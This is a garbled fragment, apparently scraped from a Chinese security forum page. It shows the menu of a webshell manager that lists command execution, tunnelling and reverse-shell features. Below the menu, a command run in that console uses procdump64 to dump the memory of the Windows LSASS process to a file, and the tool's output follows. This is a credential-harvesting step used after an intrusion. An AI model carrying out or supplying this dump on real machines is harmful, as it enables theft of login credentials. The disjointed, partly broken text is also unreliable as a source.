 基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
The
The filename,
D:/ >procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[05:55:36] Dump 1 initiated: D:\lsass.dmp
[05:55:37] Dump 1 writing: Estimated dump file size is 33 MB.
[05:55:37] Dump 1 complete: 33 MB written in 0.6 seconds
[05:55:37] Dump count reached.
D:/ >
先知社区